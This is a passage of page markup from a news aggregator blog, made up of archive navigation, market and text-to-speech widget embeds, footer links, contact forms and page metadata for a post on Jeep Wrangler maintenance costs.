</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="e11e61311d0b7b092e1006aa-text/javascript"></script>
<script type="e11e61311d0b7b092e1006aa-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="e11e61311d0b7b092e1006aa-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="e11e61311d0b7b092e1006aa-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3992,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8511,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Here's How Much It Actually Costs To Maintain A Jeep Wrangler</div>
<div class='pageName'>Here's How Much It Actually Costs To Maintain A Jeep Wrangler</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://www.slashgear.com/img/gallery/heres-how-much-it-actually-costs-to-maintain-a-jeep-wrangler/intro-1674573124.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2023/01/heres-how-much-it-actually-costs-to_29.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="e11e61311d0b7b092e1006aa-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
